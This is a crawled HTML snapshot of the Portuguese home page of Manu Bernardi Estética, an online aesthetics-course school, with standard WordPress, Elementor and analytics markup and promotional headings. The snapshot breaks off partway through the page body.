

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://manubernardi.com/bnblze/nmtfvo-c.html
body_size: 109015
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>Manu Bernardi Estética &#8211; Método Manu Bernardi</title>
            <script>
                (function () {
                        window._egoiaq = window._egoiaq || [];
                        var url = (("https:" == document.location.protocol) ? "//egoimmerce.e-goi.com/" : "//egoimmerce.e-goi.com/");
                        var url_cdn = (("https:" == document.location.protocol) ? "//cdn-te.e-goi.com/" : "//cdn-te.e-goi.com/");
                        var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
                        g.type = 'text/javascript';
                        g.defer = true;
                        g.async = true;
                        g.src = url_cdn + 'egoimmerce.js';
                        s.parentNode.insertBefore(g, s);
                        window._egoiaq.push(['setClientId', 566848]);
                        window._egoiaq.push(['setListId', 2]);
                        
                        window._egoiaq.push(['setTrackerUrl', url + 'collect']);
                        window._egoiaq.push(['trackPageView']);
                    }
                )();
            </script>
            <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="//manubernardi.com/" hreflang="pt" />
<link rel="alternate" href="//manubernardi.com/es/hom-es/" hreflang="es" />
<link rel="alternate" href="//manubernardi.com/en/hom-en/" hreflang="en" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Manu Bernardi Estética &raquo;" href="//manubernardi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Manu Bernardi Estética &raquo;" href="//manubernardi.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manubernardi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//manubernardi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//manubernardi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//manubernardi.com/wp-includes/css/dashicons.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='egoi-for-wp-css'  href='//manubernardi.com/wp-content/plugins/smart-marketing-for-wp/public/css/egoi-for-wp-public.css?ver=3.7.10' type='text/css' media='' />
<link rel='stylesheet' id='default-icon-styles-css'  href='//manubernardi.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='//manubernardi.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css'  href='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css'  href='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css'  href='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(//manubernardi.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1519-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/post-1519.css?ver=1632339537' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='//manubernardi.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/global.css?ver=1632339547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2211-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/post-2211.css?ver=1671044871' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1230-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/post-1230.css?ver=1632339548' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css'  href='//manubernardi.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-118-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/post-118.css?ver=1593779782' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-155-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/post-155.css?ver=1579113622' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1715-css'  href='//manubernardi.com/wp-content/uploads/elementor/css/post-1715.css?ver=1600433239' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/smart-marketing-for-wp/admin/js/egoi-for-wp-canvas.js?ver=5.8.7' id='canvas-loader-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=5.8.7' id='js.cookie-js'></script>
<script type='text/javascript' id='handl-utm-grabber-js-extra'>
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=5.8.7' id='handl-utm-grabber-js'></script>
<script type='text/javascript' id='ajax-script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/manubernardi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/smart-marketing-for-wp/public/js/egoi-for-wp-forms.js?ver=3.7.10' id='ajax-script-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<script type='text/javascript' id='ecs_ajax_load-js-extra'>
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https:\/\/manubernardi.com\/wp-admin\/admin-ajax.php","posts":"{\"error\":\"\",\"m\":\"\",\"p\":2211,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":2211,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"tax_query\":[{\"taxonomy\":\"language\",\"field\":\"term_taxonomy_id\",\"terms\":4,\"operator\":\"IN\"}],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.3' id='ecs_ajax_load-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.3' id='ecs-script-js'></script>
<link rel="//api.w.org/" href="//manubernardi.com/wp-json/" /><link rel="alternate" type="application/json" href="//manubernardi.com/wp-json/wp/v2/pages/2211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//manubernardi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//manubernardi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.7" />
<link rel="canonical" href="//manubernardi.com/" />
<link rel='shortlink' href='//manubernardi.com/' />
<link rel="alternate" type="application/json+oembed" href="//manubernardi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanubernardi.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//manubernardi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanubernardi.com%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-163973634-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163973634-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7Z4MBK');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Optimize -->
<script src="//www.googleoptimize.com/optimize.js?id=OPT-WZW3RC4"></script>
<!-- /end HFCM by 99 Robots -->
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="//manubernardi.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="//manubernardi.com/wp-content/uploads/2021/01/cropped-log-32x32.png" sizes="32x32" />
<link rel="icon" href="//manubernardi.com/wp-content/uploads/2021/01/cropped-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//manubernardi.com/wp-content/uploads/2021/01/cropped-log-180x180.png" />
<meta name="msapplication-TileImage" content="//manubernardi.com/wp-content/uploads/2021/01/cropped-log-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			*{
	box-sizing:border-box;
}

.acordeon{
	background-color:#F8D9D9;
}

.acordeon input{
	display:none;
}

.acordeon spam{
	font-weight:bold!important;
	font-size:1.25em!important;
}

.acordeon__titulo{
	display:block;
	padding:15px;
	background-color:#f9f9f9;
	cursor:pointer;
	margin:0;
	border-bottom:1px solid #ccc;
	font-weight:500;
}

.acordeon__conteudo{
	height:0;
	overflow:hidden;
	margin:0;
	transition:all 0.5s;
}

.acordeon input:checked ~ .acordeon__conteudo{
	height:auto;
	margin:15px 0;
}

.acordeon__item p:last-child{
	margin:0;
}

.acordeon__conteudo__into{
	padding:25px;
}

.wpcf7-form input, select{
	margin-bottom:15px;
}

.wpcf7-submit{
	background-color:#F6BCAC;
	border:none!important;
}

.select-certificadas select{
    height:35px; width:25%;
    margin:0 5px 0 0;
    border-radius:3px;
    background-image:url(//manubernardi.com/wp-content/uploads/2020/01/bg-select-1.svg);
    background-size:20px;
    background-repeat:repeat-y;
    border:none;
    background-position:right;
}

.select-certificadas select.postform{
    margin:1px!important;
}

.select-certificadas input.sis-input, .sis-label{
    display:none!important;
}

.select-certificadas input.sis-button {
    position: absolute;
    top: 0;
    right: 0;
    height: 36px;
    width: 100px;
    background-color: #E7BBAB;
    color: #fff;
    border: none;
    border-radius: 3px;
    text-align: center!important;
    padding: 0;
}
@media only screen and (max-width: 600px) {
.select-certificadas input.sis-button {
    position: absolute;
    top: 0;
    right: 0;
    height: 36px;
    width: 100px;
    background-color: #E7BBAB;
    color: #fff;
    border: none;
    border-radius: 3px;
    text-align: center!important;
    padding: 0;
    margin: 37.5px 63.5px 0px;
 }
}
.caf-meta-content {
	  display:none;
    padding: 0 8px;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="home page-template page-template-elementor_canvas page page-id-2211 elementor-default elementor-template-canvas elementor-kit-1519 elementor-page elementor-page-2211">
			<div data-elementor-type="wp-page" data-elementor-id="2211" class="elementor elementor-2211" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-219bf87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="219bf87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55ec7b3" data-id="55ec7b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ddf4e79 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddf4e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45fd0a4" data-id="45fd0a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce92f7c plsfe-mobile-align-center plsfe-layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="ce92f7c" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="plsfe-switcher"><ul class="plsfe-menu"><li class="plsfe-menu-item"><a href="//manubernardi.com/" class="plsfe-item plsfe-item__active"><span class="plsfe-language-name">Português</span></a></li><li class="plsfe-menu-item"><a href="//manubernardi.com/es/hom-es/" class="plsfe-item"><span class="plsfe-language-name">Español</span></a></li><li class="plsfe-menu-item"><a href="//manubernardi.com/en/hom-en/" class="plsfe-item"><span class="plsfe-language-name">English</span></a></li></ul></nav>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5d65cb" data-id="c5d65cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3bfc2c elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f3bfc2c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="//manubernardi.com/certificadas/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-certificate"></i>			</span>
						<span class="elementor-button-text">Certificadas/Alunas</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-489ec1b elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="489ec1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83716fc" data-id="83716fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd14720 elementor-widget elementor-widget-heading" data-id="cd14720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOMOS A ESCOLA<br>DE CURSOS ONLINE<br>QUE MAIS CRESCE<br>NO MUNDO!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b4b519f elementor-widget elementor-widget-heading" data-id="b4b519f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Com um método de ensino pensado minuciosamente para o sucesso de nossas alunas, estamos revolucionando a forma de ensinar no mundo da estética.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-92f52fd elementor-widget elementor-widget-heading" data-id="92f52fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SE VOCÊ DESEJA CRESCIMENTO PROFISSIONAL<br>
VOCÊ ESTÁ NO LUGAR CERTO</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dad2d" data-id="49dad2d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c50263 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c50263" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dc8cd6" data-id="3dc8cd6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a416b18 elementor-widget elementor-widget-spacer" data-id="a416b18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b3efb95 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b3efb95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54b00ca elementor-widget elementor-widget-heading" data-id="54b00ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Aprender nunca é demais. E aprender com a escola de cursos que oferece os
melhores resultados é o melhor investimento que você pode fazer em sua carreira.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6bb4c18 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6bb4c18" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54df1d4 elementor-widget elementor-widget-spacer" data-id="54df1d4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c7b53d elementor-widget elementor-widget-heading" data-id="1c7b53d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ESTAMOS AMPLIANDO OS NOSSOS CURSOS PARA QUE
VOCÊ POSSA SE TORNAR UMA PROFISSIONAL CADA
VEZ MAIS CAPACITADA E COMPLETA.
<div><br></div></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce75d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ce75d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9459879" data-id="9459879" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d36e8b4 elementor-invisible elementor-widget elementor-widget-heading" data-id="d36e8b4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">+9K</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-81dc140 elementor-widget elementor-widget-heading" data-id="81dc140" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mais de 9 mil <br>alunas no mundo</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dc84e2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dc84e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3642690" data-id="3642690" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
